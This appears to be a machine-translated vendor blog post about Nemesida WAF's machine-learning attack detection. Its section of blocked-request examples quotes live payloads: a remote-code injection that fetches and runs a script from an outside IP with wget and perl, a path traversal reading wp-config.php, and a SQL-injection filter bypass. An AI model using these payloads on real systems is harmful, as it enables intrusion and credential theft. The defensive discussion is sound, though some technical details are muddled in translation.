
Tentang bagaimana kami mengembangkan modul pembelajaran mesin, mengapa kami meninggalkan jaringan saraf ke arah algoritma klasik, yang serangannya terdeteksi karena jarak Levenshtein dan logika fuzzy, dan metode deteksi serangan (ML atau tanda tangan) mana yang bekerja lebih efisien.
Menggunakan pembelajaran mesin untuk mendeteksi serangan
Melihat semakin populernya kueri ML (serta Cybersecurity) di Google:

dan mengetahui bahwa permintaan HTTP adalah teks biasa (meskipun tidak berarti), dan sintaks protokol memungkinkan Anda untuk menafsirkan data sebagai string:
Contoh Permintaan yang Sah28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
Contoh permintaan tidak sah28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
kami memutuskan untuk mencoba menerapkan modul pembelajaran mesin untuk mendeteksi serangan pada aplikasi web.
Sebelum memulai pengembangan, kami merumuskan masalah:
Untuk mengajarkan modul pembelajaran mesin untuk mendeteksi serangan pada aplikasi web dengan konten permintaan HTTP, yaitu, untuk mengklasifikasikan permintaan (setidaknya biner: permintaan yang sah atau tidak sah).
Menggunakan skema klasifikasi string umum
Sumber: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniqueskami akan menganalisisnya

dan adaptasi dengan tugas kami:
Tahap 1. Pemrosesan lalu lintas.
Kami menganalisis permintaan HTTP yang masuk dengan kemungkinan memblokirnya.
Tahap 2. Definisi tanda.
Konten permintaan HTTP bukanlah teks yang bermakna, jadi untuk bekerja dengannya
kami tidak menggunakan kata-kata, tetapi n-gram (memilih n juga merupakan tugas yang terpisah).
Langkah 3 dan 4. Memfilter.
Tahapan lebih terkait dengan teks yang bermakna, karena itu mereka tidak diharuskan untuk menyelesaikan masalah, kami mengecualikannya.
Langkah 5. Konversikan ke tampilan vektor.
Berdasarkan analisis penelitian ilmiah dan prototipe yang ada, skema dibangun
pengoperasian modul pembelajaran mesin, dan setelah menganalisis data, ruang fitur terbentuk dari elemen-elemen. Karena sebagian besar fitur bersifat tekstual, mereka di-vektor-kan untuk digunakan lebih lanjut dalam algoritma pengenalan. Dan karena bidang permintaan bukan kata-kata yang terpisah, dan sering terdiri dari urutan karakter, diputuskan untuk menggunakan pendekatan berdasarkan analisis frekuensi kemunculan n-gram (TFIDF,
ru.wikipedia.org/wiki/TF-IDF ).
Masalah mendeteksi serangan dari sudut pandang matematika diformalkan sebagai klasik
tugas klasifikasi (dua kelas: lalu lintas yang sah dan tidak sah). Pilihan Algoritma
dilakukan sesuai dengan kriteria aksesibilitas implementasi dan kemungkinan pengujian. Yang terbaik
Algoritma meningkatkan gradien (AdaBoost) menunjukkan dirinya dengan cara. Dengan demikian, setelah pelatihan, pengambilan keputusan WAF Nemesida didasarkan pada sifat statistik.
menganalisis data, dan bukan atas dasar tanda-tanda penentu (tanda tangan) serangan.
Pada gambar di bawah ini, Anda dapat melihat bagaimana konversi klasik untuk teks yang bermakna dilakukan:
 Sumber: habr.com/company/ods/blog/329410
Sumber: habr.com/company/ods/blog/329410Dalam kasus kami, alih-alih "tas kata" kami menggunakan n-gram.
Tahap 6. Menyorot kamus tanda.
Kami mengambil hasil dari algoritma TFIDF dan mengurangi jumlah tanda (mengendalikan,
mis. parameter frekuensi).
Tahap 7. Mempelajari algoritma.
Kami membuat pilihan algoritma dan pelatihannya. Setelah pelatihan (selama pengenalan) hanya memblokir 1, 5, 6 + pekerjaan pengenalan.
Pemilihan algoritma

Saat memilih algoritme pembelajaran, praktis semua yang termasuk dalam paket scikit-learning dipertimbangkan.
Pembelajaran mendalam memberikan akurasi tinggi, tetapi:
- ini membutuhkan pengeluaran besar untuk sumber daya, baik untuk proses pembelajaran (pada GPU) dan untuk proses pengenalan (kesimpulan juga bisa ada pada CPU);
- waktu yang dibutuhkan untuk memproses permintaan secara signifikan melebihi waktu pemrosesan menggunakan algoritma klasik.
Karena tidak semua pengguna potensial Nemesida WAF akan memiliki kesempatan untuk membeli server dengan GPU untuk pembelajaran mendalam, dan waktu pemrosesan permintaan adalah faktor utama, kami memutuskan untuk menggunakan algoritma klasik yang, dengan sampel pelatihan yang baik, memberikan akurasi yang dekat dengan metode pembelajaran mendalam dan skala dengan baik ke platform apa pun.
| Algoritma klasik | Jaringan saraf multilayer |
|---|
1. Akurasi tinggi hanya dengan sampel pelatihan yang baik.
2. Tidak menuntut perangkat keras.
| 1. Persyaratan perangkat keras yang tinggi (GPU).
2. Waktu pemrosesan kueri secara signifikan melebihi waktu pemrosesan menggunakan algoritma klasik.
|
WAF untuk melindungi aplikasi web adalah alat yang diperlukan, tetapi tidak semua orang memiliki kesempatan untuk membeli atau menyewa peralatan mahal dengan GPU untuk pelatihannya. Selain itu, waktu pemrosesan permintaan (dalam mode IPS standar) adalah indikator penting. Berdasarkan hal tersebut di atas, kami memutuskan untuk memikirkan algoritma pembelajaran klasik.
Strategi Pengembangan ML
Dalam mengembangkan modul pembelajaran mesin (Nemesida AI), strategi berikut digunakan:
- Kami memperbaiki tingkat false positive pada nilai (hingga 0,04% pada 2017, hingga 0,01% pada 2018);
- Tingkatkan tingkat deteksi hingga maksimum pada tingkat positif palsu tertentu.
Berdasarkan strategi yang dipilih, parameter classifier dipilih dengan mempertimbangkan pemenuhan masing-masing kondisi, dan hasil penyelesaian masalah menghasilkan sampel pelatihan dari dua kelas berdasarkan model ruang vektor (lalu lintas dan serangan yang sah) secara langsung mempengaruhi kualitas classifier.
Sampel pelatihan lalu lintas tidak sah didasarkan pada database serangan yang ada yang diterima dari berbagai sumber, dan lalu lintas yang sah didasarkan pada permintaan yang diterima oleh aplikasi web yang dilindungi dan diakui oleh penganalisa tanda tangan sebagai yang sah. Pendekatan ini memungkinkan Anda untuk mengadaptasi sistem pelatihan Nemesida AI ke aplikasi web tertentu, mengurangi tingkat kesalahan positif seminimal mungkin. Ukuran sampel yang dihasilkan dari lalu lintas yang sah tergantung pada jumlah RAM gratis di server tempat modul pembelajaran mesin beroperasi. Pengaturan yang disarankan untuk pelatihan model adalah 400.000 permintaan dengan 32 GB RAM gratis.
Validasi silang: pilih koefisien
Menggunakan nilai optimal dari koefisien untuk validasi silang, kami memilih metode berdasarkan hutan acak (Random Forest), yang memungkinkan kami untuk mencapai indikator berikut:
- jumlah false positive (FP): 0,01%
- jumlah operan (FN) 0,01%
Dengan demikian, akurasi mendeteksi serangan pada aplikasi web oleh modul Nemesida AI adalah 99,98%.
Hasil modul ML
Permintaan diblokir oleh serangkaian gejala anomali...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
Upaya memotong WAF...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
Permintaan tidak terjawab oleh metode tanda tangan tetapi diblokir oleh MLHost: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -
Blokir serangan brute-force
Deteksi serangan brute-force (BF) adalah komponen penting dari WAF modern. Mendeteksi serangan seperti itu lebih mudah daripada SQLi, XSS, dan lainnya. Selain itu, deteksi serangan BF dilakukan pada salinan lalu lintas, tanpa memengaruhi waktu respons aplikasi web.
Di Nemesida AI, serangan brute-force diidentifikasi sebagai berikut:
1. Kami menganalisis salinan permintaan yang diterima oleh aplikasi web.
2. Kami mengekstrak data yang diperlukan untuk pengambilan keputusan (IP, URL, ARGS, BODY).
3. Kami memfilter data yang diterima, tidak termasuk URI non-target untuk mengurangi jumlah positif palsu.
4. Kami menghitung jarak timbal balik antara permintaan (kami memilih jarak Levenshtein dan logika fuzzy).
5. Pilih permintaan dari satu IP ke URI tertentu setelah ditutup, atau permintaan dari semua IP ke URI tertentu (untuk mengidentifikasi serangan BF yang didistribusikan) dalam rentang waktu tertentu.
6. Kami memblokir sumber serangan ketika nilai ambang batas terlampaui.
Pembelajaran mesin atau analisis tanda tangan
Kesimpulannya, kami menyoroti fitur masing-masing metode:
| Analisis Tanda Tangan | Pembelajaran mesin |
|---|
Keuntungan:
1. Kecepatan pemrosesan permintaan lebih tinggi.
Kekurangan:
1. Jumlah positif palsu lebih tinggi;
2. Keakuratan mendeteksi serangan lebih rendah;
3. Tidak mengungkapkan tanda-tanda serangan baru;
4. Tidak mendeteksi anomali (termasuk serangan brute-force);
5. Tidak dapat menilai tingkat anomali;
6. Tidak setiap serangan memungkinkan untuk membuat tanda tangan.
| Keuntungan:
1. Mendeteksi serangan lebih akurat;
2. Jumlah positif palsu minimal;
3. Identifikasi anomali;
4. Mengungkapkan tanda-tanda serangan baru;
5. Membutuhkan sumber daya perangkat keras tambahan.
Kekurangan:
1. Kecepatan memproses permintaan lebih rendah.
|
Berdasarkan tanda-tanda baru serangan yang terdeteksi oleh modul ML, kami memperbarui satu set tanda tangan, yang juga digunakan dalam
Nemesida WAF Free , versi gratis yang memberikan perlindungan dasar untuk aplikasi web, mudah untuk menginstal dan memelihara, dan tidak memiliki persyaratan perangkat keras yang tinggi.
Kesimpulan: untuk mengidentifikasi serangan pada aplikasi web, diperlukan pendekatan gabungan berdasarkan pembelajaran mesin dan analisis tanda tangan.